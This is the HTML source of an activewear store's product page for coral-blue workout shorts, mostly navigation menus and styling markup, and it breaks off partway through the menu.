

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/2016-cozy-orange-solstice-shorts-in-coral-blue
body_size: 26634
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="2016 Cozy Orange Solstice Shorts in Coral Blue"/><meta name="description" content="The Solstice Shorts in Coral Blue are made for the girl who&#039;s always on the move! SUP, run, bike, yoga...there&#039;s nothing you can&#039;t do in these shorts. Featuring a flirty, adjustable length and a low-rise waistband that wont ride up. Made of high performan"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>2016 Cozy Orange Solstice Shorts in Coral Blue</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/2016-cozy-orange-solstice-shorts-in-coral-blue" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="2016&#x20;Cozy&#x20;Orange&#x20;Solstice&#x20;Shorts&#x20;in&#x20;Coral&#x20;Blue" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/6/y/6y5a1166.jpg" /><meta property="og:description" content="&#x2A;Available&#x20;to&#x20;ship&#x20;approx.&#x20;3&#x2F;15&#x2A;&#x0A;The&#x20;2016&#x20;Cozy&#x20;Orange&#x20;Solstice&#x20;Shorts&#x20;in&#x20;Coral&#x20;Blue&#x20;are&#x20;made&#x20;for&#x20;the&#x20;girl&#x20;who&#x27;s&#x20;always&#x20;on&#x20;the&#x20;move&#x20;and&#x20;still&#x20;wants&#x20;to&#x20;feel&#x20;cute&#x21;&#x20;Swim&#x20;inspired,&#x20;SUP&#x20;approved,&#x20;Bikram&#x20;ready,&#x20;these&#x20;shorts&#x20;can&#x20;take&#x20;you&#x20;anywhere.&#x20;Featuring&#x20;a&#x20;flirty,&#x20;adjustable&#x20;length&#x20;and&#x20;a&#x20;low-rise&#x20;waistband&#x20;that&#x20;wont&#x20;ride&#x20;up.&#x20;Made&#x20;of&#x20;high&#x20;performance,&#x20;moisture-wicking&#x20;fabric.&amp;nbsp&#x3B;&#x0A;&#x0A;Work&#x20;out&#x20;shorts&#x0A;Low-rise&amp;nbsp&#x3B;&#x0A;Adjustable&#x20;drawstring&#x0A;Four-way&#x20;stretch&#x20;fabric&#x0A;Supportive&#x20;design&#x0A;Won&#x27;t&#x20;ride&#x20;up&amp;nbsp&#x3B;&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/2016-cozy-orange-solstice-shorts-in-coral-blue" /> <meta property="product:price:amount" content="48"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-2016-cozy-orange-solstice-shorts-in-coral-blue am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idMsmMohei" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTYtY296eS1vcmFuZ2Utc29sc3RpY2Utc2hvcnRzLWluLWNvcmFsLWJsdWU~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" 